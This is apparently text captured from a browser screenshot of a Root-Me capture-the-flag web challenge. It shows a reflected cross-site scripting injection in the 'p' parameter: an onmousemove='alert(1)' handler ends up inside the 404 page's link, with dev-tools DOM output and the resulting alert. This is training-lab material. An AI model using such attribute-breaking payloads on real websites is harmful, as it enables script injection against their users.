 Not secure challenge01.root-me.org/web-client/ch26/?p=toto%27%20onmouse...
Uni Mail Moodle ENT Netcad W3 ChatGPT me3rb IGG Civitai New CW TikTok
challenge01.root-me.org says
1
OK
publier de
Console Sources Network
-->
pper">
r -->
<header id="header"> </header>
<!-- Menu -->
<!-- Main -->
<div id="main">
<div class="inner">
<section>
<h1>404 - Not Found</h1>
<h2>The gods will not be pleased.</h2>
<p>
"The page "
<a href="?p=toto" onmousemove="alert(1)">toto'
onmousemove='alert(1)</a> == $0
" could not be found."
</p>
<div class="6u$ 12u$(medium)"> </div>
</section>
</div>
</div>
<!-- Footer -->
<footer id="footer"> </footer>
</div>
<!-- Scripts -->
<script src="assets/js/jquery.min.js"></script>
<script src="assets/js/skel.min.js"></script>
html body div#wrapper div#main div.inner section p a
Styles Computed Layout Event Listeners DOM Breakpoints Pro
Filter :hov
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page toto' onmousemove='alert(1) could not be found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR